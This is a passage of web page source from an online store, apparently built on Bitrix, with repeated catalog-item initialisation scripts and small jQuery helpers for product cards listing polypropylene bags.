ff','PICT_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_7526_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7525_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7525','NAME':'Полипропиленовые мешки 46х77 см, 500 шт. серые глухая горловина','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-46-77sm-belyy/','PICT':{'ID':'3724','TIMESTAMP_X':'26.06.2024 10:55:36','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'3010','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e3b','FILE_NAME':'e3b909484516343f6739c9f7a17d7f92.jpg','ORIGINAL_NAME':'PPwhite.jpg','DESCRIPTION':'Полипропиленовые мешки 46*77см белый','HANDLER_ID':'','EXTERNAL_ID':'7f062f3dae5f7cacaadd3d20690f0c0a','SRC':'/upload/iblock/e3b/e3b909484516343f6739c9f7a17d7f92.jpg','UNSAFE_SRC':'/upload/iblock/e3b/e3b909484516343f6739c9f7a17d7f92.jpg','SAFE_SRC':'/upload/iblock/e3b/e3b909484516343f6739c9f7a17d7f92.jpg','ALT':'Полипропиленовые мешки 46х77 см, 500 шт. серые глухая горловина','TITLE':'Полипропиленовые мешки 46х77 см, 500 шт. серые глухая горловина'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'334','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'329':{'ID':'329','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7525'}},'ITEM_MEASURE_RATIO_SELECTED':'329','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7525_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_7525_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7525_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_7525_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7525_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_7525_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7523','NAME':'Полипропиленовые мешки коробчатого типа ПП 65×50×9×11, лам., клап. белые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-120-160sm-belyy/','PICT':{'ID':'9108715','TIMESTAMP_X':'26.06.2024 10:56:01','MODULE_ID':'iblock','HEIGHT':'600','WIDTH':'600','FILE_SIZE':'21554','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6af','FILE_NAME':'msugnel8i6wrlzc001felcrpspux8mmi.jpg','ORIGINAL_NAME':'himbag.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'602f1881bbe1175d61eb73774cf495a8','SRC':'/upload/iblock/6af/msugnel8i6wrlzc001felcrpspux8mmi.jpg','UNSAFE_SRC':'/upload/iblock/6af/msugnel8i6wrlzc001felcrpspux8mmi.jpg','SAFE_SRC':'/upload/iblock/6af/msugnel8i6wrlzc001felcrpspux8mmi.jpg','ALT':'Полипропиленовые мешки коробчатого типа ПП 65×50×9×11, лам., клап. белые','TITLE':'Полипропиленовые мешки коробчатого типа ПП 65×50×9×11, лам., клап. белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'332','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'327':{'ID':'327','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7523'}},'ITEM_MEASURE_RATIO_SELECTED':'327','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_7523_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7518','NAME':'Полипропиленовые мешки в рулонах по 10 шт.','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-100-120sm-belyy/','PICT':{'ID':'9108717','TIMESTAMP_X':'04.10.2025 17:57:02','MODULE_ID':'iblock','HEIGHT':'600','WIDTH':'600','FILE_SIZE':'15662','CONTENT_TYPE':'image/webp','SUBDIR':'iblock/791','FILE_NAME':'yc89nzfnbkp7j4fylgp4xc9rgfc56x7h.webp','ORIGINAL_NAME':'image;s=600x0;q=50.webp','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d654b9537893abbcf348cae5b6cb93c2','SRC':'/upload/iblock/791/yc89nzfnbkp7j4fylgp4xc9rgfc56x7h.webp','UNSAFE_SRC':'/upload/iblock/791/yc89nzfnbkp7j4fylgp4xc9rgfc56x7h.webp','SAFE_SRC':'/upload/iblock/791/yc89nzfnbkp7j4fylgp4xc9rgfc56x7h.webp','ALT':'Полипропиленовые мешки в рулонах по 10 шт.','TITLE':'Полипропиленовые мешки в рулонах по 10 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'327','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'322':{'ID':'322','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7518'}},'ITEM_MEASURE_RATIO_SELECTED':'322','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7521','NAME':'Мешки с логотипом 50 кг и 25 кг','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-95sm-belyy/','PICT':{'ID':'9108719','TIMESTAMP_X':'11.02.2024 19:32:02','MODULE_ID':'iblock','HEIGHT':'533','WIDTH':'533','FILE_SIZE':'17802','CONTENT_TYPE':'image/webp','SUBDIR':'iblock/bb4','FILE_NAME':'jg4lhvz15rg54e1w04pgkbv1gzuhheow.webp','ORIGINAL_NAME':'Sc10c6b762c734084bcb5f3e02ae5b9d4P.webp','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0d7d72fe88b1c7978298e044093a0fdc','SRC':'/upload/iblock/bb4/jg4lhvz15rg54e1w04pgkbv1gzuhheow.webp','UNSAFE_SRC':'/upload/iblock/bb4/jg4lhvz15rg54e1w04pgkbv1gzuhheow.webp','SAFE_SRC':'/upload/iblock/bb4/jg4lhvz15rg54e1w04pgkbv1gzuhheow.webp','ALT':'Мешки с логотипом 50 кг и 25 кг','TITLE':'Мешки с логотипом 50 кг и 25 кг'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'330','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'325':{'ID':'325','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7521'}},'ITEM_MEASURE_RATIO_SELECTED':'325','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712','PICT_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_pict','PICT_SLIDER_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider','QUANTITY_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_quantity','QUANTITY_UP_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_quant_down','PRICE_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_price','PRICE_OLD_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_price_old','PRICE_TOTAL_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_price_total','BUY_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_buy_link','BASKET_PROP_DIV':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_not_avail','COMPARE_LINK_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_compare_link','SUBSCRIBE_ID':'bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712)
				{
					window.obbx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7517','NAME':'Мешки полипропиленовые на 10 кг ПП 35×53 см, белые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-70-120sm-belyy/','PICT':{'ID':'9108729','TIMESTAMP_X':'11.02.2024 19:33:15','MODULE_ID':'iblock','HEIGHT':'480','WIDTH':'480','FILE_SIZE':'10810','CONTENT_TYPE':'image/webp','SUBDIR':'iblock/67d','FILE_NAME':'crvgwgsm4k56ssqumvs99myst32ahwxu.webp','ORIGINAL_NAME':'XXL_height.webp','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b88f85e9141f6cf6ca607186ad3264a8','SRC':'/upload/iblock/67d/crvgwgsm4k56ssqumvs99myst32ahwxu.webp','UNSAFE_SRC':'/upload/iblock/67d/crvgwgsm4k56ssqumvs99myst32ahwxu.webp','SAFE_SRC':'/upload/iblock/67d/crvgwgsm4k56ssqumvs99myst32ahwxu.webp','ALT':'Мешки полипропиленовые на 10 кг ПП 35×53 см, белые','TITLE':'Мешки полипропиленовые на 10 кг ПП 35×53 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'326','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'321':{'ID':'321','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7517'}},'ITEM_MEASURE_RATIO_SELECTED':'321','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'